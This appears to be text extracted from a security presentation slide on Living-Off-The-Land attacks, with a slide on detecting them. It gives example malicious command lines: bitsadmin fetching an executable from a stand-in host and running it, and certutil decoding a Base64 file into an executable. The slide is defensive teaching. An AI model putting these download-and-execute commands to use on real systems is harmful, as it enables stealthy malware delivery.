 Living-Off-The-Land Attacks
LOLBIN Example Malicious Command Line Description
Bitsadmin
bitsadmin /create 1 bitsadmin /addfile 1 https://foo.com/a.exe
c:\a.exe bitsadmin /resume 1 bitsadmin /complete 1
Download malicious files to a temporary location,
submit jobs to execute the malicious payload
Certutil certutil -decode b64file newFile.exe Decoding a Base64-encoded file into a malicious executable file
How to detect LOL behavior?
• Pattern matching methods
• Works only on known attacks and may have a high FP rate
• Novel ways to leverage existing binaries are discovered by attackers
• Machine learning? Anomaly detection?
5